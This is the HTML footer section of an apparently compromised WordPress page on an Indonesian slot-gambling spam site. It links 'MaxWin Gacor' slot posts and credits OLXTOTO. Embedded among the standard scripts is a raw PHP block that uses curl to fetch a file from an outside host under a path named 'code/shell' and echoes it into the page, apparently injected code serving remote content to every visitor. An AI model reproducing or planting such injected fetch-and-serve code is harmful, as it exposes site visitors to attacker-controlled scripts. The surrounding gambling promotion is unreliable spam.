		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sungai-mas/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Sungai Mas</span></a></div><div class="nav-next"><a href="https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-sale/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Sale</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
